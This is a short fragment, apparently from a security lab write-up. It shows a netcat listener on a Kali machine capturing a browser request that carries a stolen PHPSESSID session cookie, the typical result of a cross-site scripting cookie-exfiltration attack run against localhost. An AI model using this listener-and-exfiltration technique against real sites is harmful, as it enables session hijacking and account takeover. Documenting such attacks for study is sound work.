 ┌──(daniel㉿kali)-[~]
└─$ nc -lp 9001
GET /?PHPSESSID=eo2dkak7tc43a6dek9tkv8tan5 HTTP/1.1
Host: 127.0.0.1:9001
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefo
x/115.0
Accept: image/avif,image/webp,*/*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate, br
Connection: keep-alive
Referer: http://127.0.0.1/
Cookie: PHPSESSID=eo2dkak7tc43a6dek9tkv8tan5
Sec-Fetch-Dest: image
Sec-Fetch-Mode: no-cors
Sec-Fetch-Site: same-site